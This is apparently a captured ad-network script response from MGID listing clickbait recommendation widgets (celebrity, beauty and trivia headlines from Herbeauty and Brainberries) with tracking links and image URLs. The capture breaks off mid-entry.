["Herbeauty","15584643","1","Dawson's Creek Then Vs Now: How The Stars Have Changed","","0","","","","UL1Z-knu4yOX635ME8oB_9HF3E2PGpsNAA7HH1XZWOISSJ8T4VgbvVx6cPu4jVS_J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3ewWKD5VwBOzcuiIlDim2l",{"i":"https://s-img.mgid.com/g/15584643/492x328/-/[base64].webp?v=1770130948-yrRjNY-M0oNH01r2eYGaYup1IefdLhqSBrkZyO48qm8","l":"https://clck.mgid.com/ghits/15584643/i/5526698/0/pp/2/1?h=UL1Z-knu4yOX635ME8oB_9HF3E2PGpsNAA7HH1XZWOISSJ8T4VgbvVx6cPu4jVS_J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3ewWKD5VwBOzcuiIlDim2l&rid=5b3ab7a6-0111-11f1-85a3-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q13sgs1VJm27&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/strong-dawson-s-creek-where-are-the-stars-today-strong/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5b3ad888-0111-11f1-85a3-d404e6f97680","crid":"15584643"}],
["Brainberries","14137454","1","Evidence-based Ways To Improve Your Digestion Naturally","","0","","","","UL1Z-knu4yOX635ME8oB_zGA0LdP1rAkShCQE7az2u-eXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1zGV2y8ov9uyj40doVNwhp",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2022-08/101924/8f6e8bf01291d74efa3572acce2f157d.mp4?v=1770130948-OM2wX4LoE1OMdKKVg-09YAU-xXPI8Cu82jnN3p914Uo","l":"https://clck.mgid.com/ghits/14137454/i/5526698/0/pp/3/1?h=UL1Z-knu4yOX635ME8oB_zGA0LdP1rAkShCQE7az2u-eXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1zGV2y8ov9uyj40doVNwhp&rid=5b3ab7a6-0111-11f1-85a3-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q13sgs1VJm27&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/10-easy-tips-to-improve-your-digestion/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"5b3ad889-0111-11f1-85a3-d404e6f97680","crid":"14137454"}],
["Brainberries","23372676","1","This Ancient Snake Was Bigger Than a School Bus","","0","","","","UL1Z-knu4yOX635ME8oB_yjWOQXpXWrScGvfnAuGczcq5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2p3W9Tb9-sujh_Xu32cPgZ",{"i":"https://s-img.mgid.com/g/23372676/492x328/-/[base64].webp?v=1770130948-U51qoQXR91xxXqKgyCxK9Jv_zeM1c15naU3iPW6EWsk","l":"https://clck.mgid.com/ghits/23372676/i/5526698/0/pp/4/1?h=UL1Z-knu4yOX635ME8oB_yjWOQXpXWrScGvfnAuGczcq5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2p3W9Tb9-sujh_Xu32cPgZ&rid=5b3ab7a6-0111-11f1-85a3-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q13sgs1VJm27&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/which-snake-is-larger-titanoboa-anaconda-or/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":238,"tri":"5b3ad88c-0111-11f1-85a3-d404e6f97680","crid":"23372676"}],
["Herbeauty","13054682","1","Celebrities' Strange Beauty Hacks That Actually Work","","0","","","","UL1Z-knu4yOX635ME8oB_z9NL4aNWQFUe7mGI8DEtaKV_4puB9SVeGp32i75ifXSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw14zoQgm4x8oqW1vvHakMi6",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_3:2,c_fill,f_mp4,fl_lossy,g_faces:auto,w_960/http%3A%2F%2Fimghosts.com%2Ft%2F2022-05%2F101924%2Fbd69bc2deeb303641b51773f6590acba.gif?v=1770130948-bcTz9EvBh8hOSoH1lUapJZpTOpsm_rrbCtKi-0UJJGQ","l":"https://clck.mgid.com/ghits/13054682/i/5526698/0/pp/5/1?h=UL1Z-knu4yOX635ME8oB_z9NL4aNWQFUe7mGI8DEtaKV_4puB9SVeGp32i75ifXSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw14zoQgm4x8oqW1vvHakMi6&rid=5b3ab7a6-0111-11f1-85a3-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q13sgs1VJm27&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/beauty/10-weirdest-celebrity-beauty-hacks/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5b3ad88d-0111-11f1-85a3-d404e6f97680","crid":"13054682"}],
["Herbeauty","24845251","1","See How Much They've Changed Over Time","","0","","","","UL1Z-knu4yOX635ME8oB_xdAmbXjmR705_-HO2Gt8BseZLZCR8k8CTPJpeYR5TrFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw26E22xqpaVI8i_28jW-Q0b",{"i":"https://s-img.mgid.com/g/24845251/492x328/-/[base64].webp?v=1770130948-Zp1ocEqM3Hjw-ClJMz2YMkioggqH5rWRCGI-gdrEr0g","l":"https://clck.mgid.com/ghits/24845251/i/5526698/0/pp/6/1?h=UL1Z-knu4yOX635ME8oB_xdAmbXjmR705_-HO2Gt8BseZLZCR8k8CTPJpeYR5TrFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw26E22xqpaVI8i_28jW-Q0b&rid=5b3ab7a6-0111-11f1-85a3-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q13sgs1VJm27&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/13-nostalgic-90s-couples-and-what-they-re-up-to-in-2025/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5b3ad88e-0111-11f1-85a3-d404e6f97680","crid":"24845251"}],
["Brainberries","12068047","1","A List With Beautiful And Talented French Actresses","","0","","","","UL1Z-knu4yOX635ME8oB_yXjYFKvpy9e10SMpt5yZo2HWeafO9bRUuje3hovBuYhJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1Oyo7JQz6lSRPM-rwsr8zh",{"i":"https://s-img.mgid.com/g/12068047/492x328/-/[base64].webp?v=1770130948-ctOIoR8l-eoLHVJH1m3k57gvsLJh8ydPh_M1ALOBKEw","l":"https://clck.mgid.com/ghits/12068047/i/5526698/0/pp/7/1?h=UL1Z-knu4yOX635ME8oB_yXjYFKvpy9e10SMpt5yZo2HWeafO9bRUuje3hovBuYhJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1Oyo7JQz6lSRPM-rwsr8zh&rid=5b3ab7a6-0111-11f1-85a3-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q13sgs1VJm27&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-most-beautiful-french-actresses/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5b3ad88f-0111-11f1-85a3-d404e6f97680","crid":"12068047"}],
["Brainberries","10839605","1","Celebrities Who Are BFF With Their Moms","","0","","","","UL1Z-knu4yOX635ME8oB_6jDIB2j0ZnaOzKql9VAEO6lF_3psl0eEomcT3245IOgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1j4h8srOyou-FcGMaE-rtx",{"i":"https://s-img.mgid.com/g/10839605/492x328/-/[base64].webp?v=1770130948-ggBwh_sS81vpOjfDbt0J9bmi8LlNOxi_-0dLaSiqZ_E","l":"https://clck.mgid.com/ghits/10839605/i/5526698/0/pp/8/1?h=UL1Z-knu4yOX635ME8oB_6jDIB2j0ZnaOzKql9VAEO6lF_3psl0eEomcT3245IOgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1j4h8srOyou-FcGMaE-rtx&rid=5b3ab7a6-0111-11f1-85a3-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q13sgs1VJm27&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/7-celebs-who-have-a-special-bond-with-their-mothers-and-show-it-to-the-whole-world/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5b3ad891-0111-11f1-85a3-d404e6f97680","crid":"10839605"}],
["Brainberries","3805454","1","20 \"The Big Bang Theory\" Moments Only A Few Fans Knew About","","0","","","","UL1Z-knu4yOX635ME8oB_1qHzUfa8qaizicmwSv-XIvTpt13WuZsMtMErricg4gNJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw03GBwx7Imqs8tBrQ-9HmhT",{"i":"https://s-img.mgid.com/g/3805454/492x328/0x0x492x328/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDUtMjQvMTAxOTI0LzQzZWZhNTE3NTc0NjliMGMyNmFjYTQzZWIzODY0OWRhLmpwZw.webp?v=1770130948-GrekpI3F8CUEQf9uF26lvqw3ERWVO-mB62G14e2Lpzo","l":"https://clck.mgid.com/ghits/3805454/i/5526698/0/pp/9/1?h=UL1Z-knu4yOX635ME8oB_1qHzUfa8qaizicmwSv-XIvTpt13WuZsMtMErricg4gNJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw03GBwx7Imqs8tBrQ-9HmhT&rid=5b3ab7a6-0111-11f1-85a3-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q13sgs1VJm27&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/20-surprising-facts-about-the-big-bang-theory-you-probably-didnt-know/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"5b3ad892-0111-11f1-85a3-d404e6f97680","crid":"3805454"}],
["Herbeauty","16000476","1","The Reason Why Most Diets End In Failure","","0","","","","UL1Z-knu4yOX635ME8oB_6LzgXzCGAdNSJpl7sWQf_nJ2F_xi3B7mK7XI1GEVD2wJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw171Eiy7ynSwrlidSsuGiOI",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2023-03/101924/c7f69ef1f1d1a0a89e465687d802f7c8.mp4?v=1770130948-UHR4SRsK155nEZjpAHAWdIggCqvyvxA4tmhS3wh-3JU","l":"https://clck.mgid.com/ghits/16000476/i/5526698/0/pp/10/1?h=UL1Z-knu4yOX635ME8oB_6LzgXzCGAdNSJpl7sWQf_nJ2F_xi3B7mK7XI1GEVD2wJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw171Eiy7ynSwrlidSsuGiOI&rid=5b3ab7a6-0111-11f1-85a3-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q13sgs1VJm27&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/beauty/7-reasons-dieting-doesn-t-work/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"5b3ad893-0111-11f1-85a3-d404e6f97680","crid":"16000476"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","ats":0,"rid":"5b3ab7a6-0111-11f1-85a3-d404e6f97680","pvid":"51c0e834-7318-4fcb-947e-f36867a9d92e","iv":10,"brid":32,"muidn":"q13sgs1VJm27","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/726652/1?nocmp=1&sessionId=69820e02-11c9d&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1770130948076261047755&pvid=51c0e834-7318-4fcb-947e-f36867a9d92e&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=7569d7d8-4202-4950-9742-0beea3b58202&eyeo=1&uniqId=009d3&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=7734&w=680&h=5084&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fh6eiuq&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FThe-90-year-old-graduate-Korean-War-vet-finally-gets-high-school-diploma-h6eiuq
body_size: 4289
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods726652_009d3",[
["Brainberries","15584654","1","Daniel Craig: This Isn't The Type Of Celeb We Expected Him To Be","","0","","","","UL1Z-knu4yOX635ME8oB_5mQi41_5gZEycqVjNIjtRf-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3PRBb7DzdZ-7Nct_iEKd3T",{"i":"https://s-img.mgid.com/g/15584654/492x277/-/[base64].webp?v=1770130948-XWoUR9ay9vJSVVnon5d1x9kOEK81oezzsP4YTDO1Rf8","l":"https://clck.mgid.com/ghits/15584654/i/57069842/0/pp/1/1?h=UL1Z-knu4yOX635ME8oB_5mQi41_5gZEycqVjNIjtRf-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3PRBb7DzdZ-7Nct_iEKd3T&rid=5b3aa973-0111-11f1-85a3-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q13saKqcBz27&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/top-10-highest-paid-actors-in-hollywood-and-their-most-successful-movies/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5b3acc6a-0111-11f1-85a3-d404e6f97680","crid":"15584654"}],
["Brainberries","15584661","1","The Big Bang Theory: Characters That The Fans Love To Hate","","0","","","","UL1Z-knu4yOX635ME8oB_2lLAEzn-01fsdUf1nGPRupM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2PfWQdy8yyvlutg5VYKAb4",{"i":"https://s-img.mgid.com/g/15584661/492x277/-/[base64].webp?v=1770130948-AcnAPDMcuj4-ez7l_HsRCT49-GloBqL4uH47DzKGoNk","l":"https://clck.mgid.com/ghits/15584661/i/57069842/0/pp/2/1?h=UL1Z-knu4yOX635ME8oB_2lLAEzn-01fsdUf1nGPRupM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2PfWQdy8yyvlutg5VYKAb4&rid=5b3aa973-0111-11f1-85a3-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q13saKqcBz27&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-most-hated-characters-on-the-big-bang-theory/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"5b3acc71-0111-11f1-85a3-d404e6f97680","crid":"15584661"}],
["Herbeauty","13780614","1","An Easy Way To Get Rid Of Strawberry Skin Instantly","","0","","","","UL1Z-knu4yOX635ME8oB_3mZ5zxBa6kG8TS5NAYL8u8UE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw13ufkO4J4nmCkotXfjo8fQ",{"i":"https://s-img.mgid.com/g/13780614/492x277/-/[base64].webp?v=1770130948-F9Pso3H3qtsN1q6275SZINZ9nwfo0JrFHHp-ScD0Wvc","l":"https://clck.mgid.com/ghits/13780614/i/57069842/0/pp/3/1?h=UL1Z-knu4yOX635ME8oB_3mZ5zxBa6kG8TS5NAYL8u8UE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw13ufkO4J4nmCkotXfjo8fQ&rid=5b3aa973-0111-11f1-85a3-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q13saKqcBz27&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/beauty/natural-ways-to-get-rid-of-strawberry-legs/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"5b3acc72-0111-11f1-85a3-d404e6f97680","crid":"13780614"}],
["Brainberries","20209324","1","Mysterious Deaths Seemingly Caused By Mummy Curses","","0","","","","UL1Z-knu4yOX635ME8oB_xvWSnzpei_Os9W0PAHB0NjHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw06fhuBa_1woI9c6z1w0PYG",{"i":"https://s-img.mgid.com/g/20209324/492x277/-/[base64].webp?v=1770130948-dxYGRbKCY8rmX8Ckm79W9_NGx-iftwfUuhIbXReLUjo","l":"https://clck.mgid.com/ghits/20209324/i/57069842/0/pp/4/1?h=UL1Z-knu4yOX635ME8oB_xvWSnzpei_Os9W0PAHB0NjHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw06fhuBa_1woI9c6z1w0PYG&rid=5b3aa973-0111-11f1-85a3-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q13saKqcBz27&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/7-deadlies-cases-of-mummy-curses/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"5b3acc73-0111-11f1-85a3-d404e6f97680","crid":"20209324"}],
["Herbeauty","12578252","1","What’s Happening With Palm Oil Today","","0","","","","UL1Z-knu4yOX635ME8oB_1SN2G-CyHDf_i40R-c7RIqPEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0607qGxYlojnr_s0tYIYhy",{"i":"https://s-img.mgid.com/g/12578252/492x277/-/[base64].webp?v=1770130948-y3ztuF97Tdtj8jjN_WPR2z_K3xKl895FuS6ZPfpWBbU","l":"https://clck.mgid.com/ghits/12578252/i/57069842/0/pp/5/1?h=UL1Z-knu4yOX635ME8oB_1SN2G-CyHDf_i40R-c7RIqPEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0607qGxYlojnr_s0tYIYhy&rid=5b3aa973-0111-11f1-85a3-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q13saKqcBz27&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/lifestyle/how-palm-oil-became-the-world-s-most-hated-most-used-fat-source/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"5b3acc76-0111-11f1-85a3-d404e6f97680","crid":"12578252"}],
["Brainberries","12068046","1","8 Oldest Actors Still Making Movies","","0","","","","UL1Z-knu4yOX635ME8oB_-qb64GkXsWQCubs3zZI2pPBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0R3XF8C5eBBehBarxOfBLu",{"i":"https://s-img.mgid.com/g/12068046/492x277/-/[base64].webp?v=1770130948-WekDKJFOpsN52wYz0BXBOrCtzRvzgNERT114WZbJjiE","l":"https://clck.mgid.com/ghits/12068046/i/57069842/0/pp/6/1?h=UL1Z-knu4yOX635ME8oB_-qb64GkXsWQCubs3zZI2pPBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0R3XF8C5eBBehBarxOfBLu&rid=5b3aa973-0111-11f1-85a3-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q13saKqcBz27&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-oldest-hollywood-movie-stars-who-refuse-to-retire/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5b3acc78-0111-11f1-85a3-d404e6f97680","crid":"12068046"}],
["Brainberries","11533332","1","'Friends' Thanksgiving Episodes May Sweeten The Holiday","","0","","","","UL1Z-knu4yOX635ME8oB_zHTanQTqHFE9ycicnkoJtR3hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1zl2CUEGcZpZGIwdrcHToF",{"i":"https://s-img.mgid.com/g/11533332/492x277/-/[base64].webp?v=1770130948-bwbzobrSSZzF9oqHIuVtvl7KDg7yJV7Ml7H-Dm9FTe4","l":"https://clck.mgid.com/ghits/11533332/i/57069842/0/pp/7/1?h=UL1Z-knu4yOX635ME8oB_zHTanQTqHFE9ycicnkoJtR3hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1zl2CUEGcZpZGIwdrcHToF&rid=5b3aa973-0111-11f1-85a3-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q13saKqcBz27&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/all-friends-thanksgiving-episodes-ranked/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"5b3acc7b-0111-11f1-85a3-d404e6f97680","crid":"11533332"}],
["Herbeauty","8164834","1","11 Ayurveda Health Secrets From Ancient India","","0","","","","UL1Z-knu4yOX635ME8oB_-Leq9inQpPospyMYzs47SqacLeIP3k7n8d6gczJbZWfJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2lK0t833-IDaetWheyE7pA",{"i":"https://s-img.mgid.com/g/8164834/492x277/0x50x590x332/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZWFzZXIvMjAxOS0wMS0yNi8xMDE5MjQvMWI0YmM0YzEwYjgwZTIwYzIxYzhiZGZiMGNiNjI4ZjYucG5n.webp?v=1770130948-2qSq1BLDBx-FkYBehiDdMJrl_Sx8slbWymPaIE75tns","l":"https://clck.mgid.com/ghits/8164834/i/57069842/0/pp/8/1?h=UL1Z-knu4yOX635ME8oB_-Leq9inQpPospyMYzs47SqacLeIP3k7n8d6gczJbZWfJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2lK0t833-IDaetWheyE7pA&rid=5b3aa973-0111-11f1-85a3-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q13saKqcBz27&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://herbeauty.co/lifestyle/11-ayurveda-health-secrets-from-ancient-india/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"5b3acc7d-0111-11f1-85a3-d404e6f97680","crid":"8164834"}],
["Herbeauty","22738731","1","This Simple Trick Could Change How You Connect With Anyone","","0","","","","UL1Z-knu4yOX635ME8oB_97tZQq3biTLQNtzgHdHwQI6aQY_PRij-nN4IIGCo2rYJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3_W2gHZUKG1WXbAMscR6zV",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2024-10/101924/c256da5832a8949f6a559752951d51c7.mp4?v=1770130948-D2dT2d6lN66Di7nzs5e2Os6VGKt1BHCRL__bOcBNNws","l":"https://clck.mgid.com/ghits/22738731/i/57069842/0/pp/9/1?h=UL1Z-knu4yOX635ME8oB_97tZQq3biTLQNtzgHdHwQI6aQY_PRij-nN4IIGCo2rYJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3_W2gHZUKG1WXbAMscR6zV&rid=5b3aa973-0111-11f1-85a3-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q13saKqcBz27&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://herbeauty.co/relationships/how-to-create-lasting-intimacy-with-anyone-in-6-powerful-psychology-backed-tips/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"5b3acc7f-0111-11f1-85a3-d404e6f97680","crid":"22738731"}],
["Herbeauty","11533487","1","She's One Of The Richest Women In The 